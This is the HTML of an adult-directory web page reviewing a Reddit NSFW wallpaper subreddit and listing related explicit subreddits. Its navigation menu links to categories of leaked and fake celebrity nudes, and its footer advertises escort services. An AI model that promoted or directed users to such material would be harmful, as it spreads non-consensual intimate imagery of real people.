<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/2006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/nsfw_wallpapers/" />
<link rel='shortlink' href='https://theporndon.com/?p=2006' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fnsfw_wallpapers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fnsfw_wallpapers%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-2006 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-2006 post type-post status-publish format-standard has-post-thumbnail hentry category-best-reddits-nsfw" id="post-2006">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="https://www.reddit.com/r/NSFW_Wallpapers/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/nsfwwallpapers.png" alt="NSFW_Wallpapers"  />
</a>
</div><!--img_container-->

<h1><a href="https://www.reddit.com/r/NSFW_Wallpapers/" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>NSFW_Wallpapers</h1>
<h6>https://www.reddit.com/r/NSFW_Wallpapers/</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-2006" class="post-ratings" data-nonce="52e7343ea9"><img id="rating_2006_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2006, 1, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2006_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2006, 2, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2006_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2006, 3, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2006_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2006, 4, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2006_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2006, 5, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_2006_text"></span></div><div id="post-ratings-2006-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>Reddit literally has a place for everything, and given that there&#8217;s a subreddit for NSFW Wallpapers, it just goes to show that ideas you never had before suddenly become really great concepts. Anyway, with 25,000 readers, /r/NSFW_Wallpapers isn&#8217;t the most active place around, but it certainly does a reasonable job at providing you with exactly what it says on the tin.</p>
<p>My main suggestion here is to just head on over to the highest rated of all time and look at the collections that people have uploaded to Imgur. This way, you can cut out all of the single posts and just see sexy stylish photographs that combine sex appeal with wallpaper worthiness.</p>
<p>While we&#8217;re at it, I might as well suggest you take a look at Display Fusion too &#8211; it will provide you with the opportunity to set a whole list of images to be used as a background, as well as the time required between each switch. For my money, that&#8217;s the most efficient way of getting your money&#8217;s worth from NSFW Wallpapers.</p>

<h2>ThePornDon likes NSFW_Wallpapers's</h2>
<ul class="like_list">
<li class="likes_listTablet Compatible">
<i class="fa fa-thumbs-up"></i>
Tablet Compatible </li>
<li class="likes_listContent">
<i class="fa fa-thumbs-up"></i>
Content </li>
</ul>
<h2>ThePornDon hates NSFW_Wallpapers's</h2>
<ul class="like_list">
<li class="hates_listNo top rated section"> <i class="fa fa-thumbs-down"></i> No top rated section</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Best Reddits NSFW Like NSFW_Wallpapers</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/nsfw_gif/' title='NSFW_GIF'>1. NSFW_GIF</a></h6>
<a href="https://theporndon.com/nsfw_gif/" title="NSFW_GIF">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/NSFW_GIF/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/nsfwgif-210x131.png" alt="NSFW_GIF"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/grool/' title='Grool'>2. Grool</a></h6>
<a href="https://theporndon.com/grool/" title="Grool">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/grool/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/grool-210x131.png" alt="Grool"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/amateur/' title='Amateur'>3. Amateur</a></h6>
<a href="https://theporndon.com/amateur/" title="Amateur">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/Amateur/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/amatuer-210x131.png" alt="Amateur"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/boobies/' title='Boobies'>4. Boobies</a></h6>
<a href="https://theporndon.com/boobies/" title="Boobies">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/Boobies/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/boobies-210x131.png" alt="Boobies"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/cumsluts/' title='CumSluts'>5. CumSluts</a></h6>
<a href="https://theporndon.com/cumsluts/" title="CumSluts">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/cumsluts/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/cumsluts-210x131.png" alt="CumSluts"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/nsfw_gifs/' title='NSFW_Gifs'>6. NSFW_Gifs</a></h6>
<a href="https://theporndon.com/nsfw_gifs/" title="NSFW_Gifs">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/nsfw_gifs/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/nsfwgif-210x131.png" alt="NSFW_Gifs"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/realgirls/' title='RealGirls'>7. RealGirls</a></h6>
<a href="https://theporndon.com/realgirls/" title="RealGirls">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/RealGirls/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/realgirls-210x131.png" alt="RealGirls"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/whenitgoesin/' title='WhenItGoesIn'>8. WhenItGoesIn</a></h6>
<a href="https://theporndon.com/whenitgoesin/" title="WhenItGoesIn">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/whenitgoesin/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/whenitgosin-210x131.png" alt="WhenItGoesIn"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/bustypetite/' title='BustyPetite'>9. BustyPetite</a></h6>
<a href="https://theporndon.com/bustypetite/" title="BustyPetite">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/BustyPetite/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bustypetit-210x131.png" alt="BustyPetite"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/nsfwcosplay/' title='NSFWCosplay'>10. NSFWCosplay</a></h6>
<a href="https://theporndon.com/nsfwcosplay/" title="NSFWCosplay">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/nsfwcosplay/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Screen-Shot-2017-04-27-at-15.34.33-210x131.png" alt="NSFWCosplay"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/bonermaterial/' title='BonerMaterial'>11. BonerMaterial</a></h6>
<a href="https://theporndon.com/bonermaterial/" title="BonerMaterial">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/BonerMaterial/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bonermaterial-210x131.png" alt="BonerMaterial"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/bdsm/' title='BDSM'>12. BDSM</a></h6>
<a href="https://theporndon.com/bdsm/" title="BDSM">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/bdsm/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bdsm-210x131.png" alt="BDSM"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
